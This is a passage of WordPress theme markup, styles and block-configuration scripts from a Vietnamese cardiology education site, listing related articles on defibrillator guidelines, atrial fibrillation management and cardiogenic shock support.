text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":2324,"live_filter_cur_post_parent_id":0}';
block_tdi_75.td_column_number = "3";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "3";
block_tdi_75.found_posts = "136";
block_tdi_75.header_color = "#0099cc";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "46";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" class="td-post-category">Huấn luyện nâng cao và chuyên sâu</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" class="td-image-wrap " title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-9.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2">Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" class="td-post-category">Huấn luyện nâng cao và chuyên sâu</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p1/"  rel="bookmark" class="td-image-wrap " title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) &#8211; P1" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p1/"  rel="bookmark" title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) &#8211; P1">Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" class="td-post-category">Huấn luyện nâng cao và chuyên sâu</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/tom-tat-huong-dan-nam-2024-cua-hoi-tim-mach-chau-au-ve-quan-ly-rung-nhi-duoc-xay-dung-voi-su-hop-tac-cua-hiep-hoi-phau-thuat-tim-mach-long-nguc-chau-au-eacts-p11/"  rel="bookmark" class="td-image-wrap " title="Tóm tắt hướng dẫn năm 2024 của Hội Tim mạch Châu Âu về quản lý rung nhĩ được xây dựng với sự hợp tác của hiệp hội phẫu thuật tim mạch lồng ngực Châu Âu (EACTS) – P11" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/tom-tat-huong-dan-nam-2024-cua-hoi-tim-mach-chau-au-ve-quan-ly-rung-nhi-duoc-xay-dung-voi-su-hop-tac-cua-hiep-hoi-phau-thuat-tim-mach-long-nguc-chau-au-eacts-p11/"  rel="bookmark" title="Tóm tắt hướng dẫn năm 2024 của Hội Tim mạch Châu Âu về quản lý rung nhĩ được xây dựng với sự hợp tác của hiệp hội phẫu thuật tim mạch lồng ngực Châu Âu (EACTS) – P11">Tóm tắt hướng dẫn năm 2024 của Hội Tim mạch Châu Âu về quản lý rung nhĩ được xây dựng với sự hợp tác...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_75" data-td_block_id="tdi_75"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>
</div><div class="td-tc-page-content " data-page-id="9142"><div id="tdi_76" class="tdc-zone"><div class="tdc_zone tdi_77  wpb_row td-pb-row"  >
<style scoped>.tdi_77{min-height:0}</style><div id="tdi_78" class="tdc-row"><div class="vc_row tdi_79  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_79,.tdi_79 .tdc-columns{min-height:0}.tdi_79,.tdi_79 .tdc-columns{display:block}.tdi_79 .tdc-columns{width:100%}.tdi_79:before,.tdi_79:after{display:table}.tdi_79{position:relative}.tdi_79 .td_block_wrap{text-align:left}</style>
<div class="tdi_78_rand_style td-element-style" ><style>.tdi_78_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81>.wpb_wrapper,.tdi_81>.wpb_wrapper>.tdc-elements{display:block}.tdi_81>.wpb_wrapper>.tdc-elements{width:100%}.tdi_81>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_81>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_82 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_flex_block"  data-td-block-uid="tdi_82" >
<style>.tdi_82{position:relative}</style>
<style>.tdi_82 .td-image-wrap{padding-bottom:70%}.tdi_82 .entry-thumb{background-position:center 50%}.tdi_82 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_82 .td-image-container{display:block;order:0}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:auto}body .tdi_82 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_82 .td-module-meta-info{border-color:#eaeaea}.tdi_82 .td_module_wrap{width:33.33333333%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_82 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_82 .td-post-vid-time{display:block}.tdi_82 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_82 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_82 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_82 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_82 .td-read-more{display:none}.tdi_82 .td-author-date{display:inline}.tdi_82 .td-post-author-name{display:none}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:none}.tdi_82 .entry-review-stars{display:inline-block}.tdi_82 .td-icon-star,.tdi_82 .td-icon-star-empty,.tdi_82 .td-icon-star-half{font-size:15px}.tdi_82 .td-module-comments{display:none}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_82 .td-block-title a,.tdi_82 .td-block-title span{font-family:Verdana,Geneva,sans-serif!important}.tdi_82 .entry-title{font-size:13px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_82 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_82 .td-module-container:before{bottom:-10px}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_82 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_82 .td-module-container:before{bottom:-7.5px}.tdi_82 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_82 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_82 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_82 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_82 .td-image-container,.ie11 .tdi_82 .td-image-container{flex:0 0 auto}.tdi_82 .td-module-container{flex-direction:row}.ie10 .tdi_82 .td-module-meta-info,.ie11 .tdi_82 .td-module-meta-info{flex:1}.tdi_82 .td-module-meta-info{margin:0 0 0 16px;padding:0px}.tdi_82 .td_module_wrap{width:100%;float:left;padding-left:7.5px;padding-right:7.5px;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_82 .td_module_wrap{float:right}.tdi_82 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_82 .td-module-container:before{bottom:-13px}.tdi_82 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_82 .td-post-date,.tdi_82 .td-post-author-name span{display:inline-block}.tdi_82 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_82 .td_module_wrap .td-module-container:before{display:block!important}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_82 .entry-title{margin:0 0 6px 0;font-size:14px!important}}</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"title_tag":"div","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","modules_category":"image","show_btn":"none","show_excerpt":"none","ajax_pagination":"next_prev","sort":"","category_id":"","f_title_font_size":"eyJwaG9uZSI6IjE0IiwiYWxsIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCIsImFsbCI6IjEuNCJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjE1In0=","show_com":"none","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_author":"none","image_height":"70","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSIsInBob25lIjoiMjYifQ==","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_1920x0","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_template_id":"td_block_template_14","header_color":"#0099cc","f_header_font_family":"fs_1","tdc_css":"eyJhbGwiOnsiYmFja2dyb3VuZC1jb2xvciI6IiNmZmZmZmYiLCJkaXNwbGF5IjoiIn19","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-2324","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "3";
block_tdi_82.found_posts = "1785";
block_tdi_82.header_color = "#0099cc";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "595";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/tin-tuc/" class="td-post-category">TIN TỨC</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-12-2025/"  rel="bookmark" class="td-image-wrap " title="Bản tin tổng hợp – Tháng 12/2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-19.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/ban-tin-tong-hop-thang-12-2025/"  rel="bookmark" title="Bản tin tổng hợp – Tháng 12/2025">Bản tin tổng hợp – Tháng 12/2025</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/boi-duong-sau-dai-hoc/" class="td-post-category">Bồi dưỡng sau đại học</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" class="td-image-wrap " title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-16.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/ho-tro-tuan-hoan-co-hoc-o-benh-nhan-soc-tim/"  rel="bookmark" title="Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim">Hỗ trợ tuần hoàn cơ học ở bệnh nhân sốc tim</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://timmachhoc.vn/category/huan-luyen-nang-cao-va-chuyen-sau/" class="td-post-category">Huấn luyện nâng cao và chuyên sâu</a>                        <div class="td-module-thumb"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" class="td-image-wrap " title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://timmachhoc.vn/wp-content/uploads/2026/01/090126-9.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://timmachhoc.vn/tom-tat-tieu-chuan-su-dung-phu-hop-cay-may-khu-rung-tim-dieu-tri-tai-dong-bo-tim-va-tao-nhip-cua-acc-aha-ase-hfsa-hrs-scai-scct-scmr-nam-2025-p2/"  rel="bookmark" title="Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr (năm 2025) – P2">Tóm tắt tiêu chuẩn sử dụng phù hợp cấy máy khử rung tim, điều trị tái đồng bộ tim và tạo nhịp của Acc/Aha/Ase/Hfsa/Hrs/Scai/Scct/Scmr...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

